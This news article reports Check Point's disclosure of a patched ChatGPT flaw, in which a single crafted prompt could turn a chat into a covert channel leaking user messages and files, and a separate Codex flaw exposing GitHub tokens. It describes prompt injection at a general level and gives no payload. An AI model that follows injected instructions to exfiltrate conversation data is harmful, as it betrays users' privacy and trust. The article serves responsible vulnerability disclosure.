A significant security vulnerability in OpenAI‘s ChatGPT allowed unauthorized extraction of user conversation data, according to research from cybersecurity firm Check Point. The flaw, which has now been patched, could have been exploited to siphon sensitive information from user chats without their knowledge. OpenAI also addressed a separate vulnerability in its Codex system that risked exposing GitHub tokens.

Details of the ChatGPT Vulnerability



Check Point researchers discovered that a carefully crafted malicious prompt could transform a standard ChatGPT conversation into a covert data exfiltration channel. This method could bypass normal security controls, potentially leaking private user messages, uploaded files, and other confidential content shared within the chat interface. The exploitation required no user interaction beyond processing the malicious prompt.

The cybersecurity company stated, “A single malicious prompt could turn an otherwise ordinary conversation into a covert exfiltration channel, leaking user messages, uploaded files, and other sensitive content.” The vulnerability represented a serious breach of user trust, as data could be stolen silently during what appeared to be a normal AI interaction.

The Codex GitHub Token Issue

In a related development, OpenAI patched a vulnerability within its Codex system, which is designed to translate natural language into code. The flaw could have allowed unauthorized access to a user’s GitHub tokens. These tokens are digital keys that grant access to repositories and code; their compromise could lead to further security breaches, including source code theft or unauthorized code commits.

While less directly impactful on general users than the ChatGPT flaw, this vulnerability posed a substantial risk to developers and organizations using Codex integrations. The exposure of such tokens could have cascading security implications for software projects and proprietary codebases.

OpenAI’s Response and Patches

Upon being notified by Check Point, OpenAI engineers moved swiftly to develop and deploy fixes for both security issues. The company has not disclosed the exact technical details of the vulnerabilities to prevent copycat exploitation attempts on unpatched systems. The patches were applied server-side, meaning most users received the security updates automatically without needing to take any action.

OpenAI maintains a bug bounty program that encourages security researchers to report vulnerabilities responsibly. The discovery and remediation of these flaws through this channel highlight the ongoing security challenges faced by large-scale AI platforms handling vast amounts of user data.

Broader Implications for AI security

This incident underscores the evolving threat landscape for generative AI applications. As these tools become more integrated into daily workflows, handling increasingly sensitive corporate and personal data, their security posture is critical. The potential for “prompt injection” attacks, where malicious instructions are embedded within seemingly benign user input, is a growing area of concern for security professionals.

The fact that a simple prompt could trigger a data leak raises questions about the internal safeguards and data isolation mechanisms within AI chat systems. It also emphasizes the need for continuous security auditing of AI models and their supporting infrastructure.

Looking Ahead

OpenAI is expected to continue enhancing its security protocols and conducting internal audits to identify similar vulnerabilities. The company will likely provide more detailed guidance to enterprise clients on secure implementation practices. The cybersecurity community anticipates increased scrutiny on the attack surface of large language models, with further research into prompt-based exploits and data containment failures likely to follow this disclosure.

Source: Check Point Research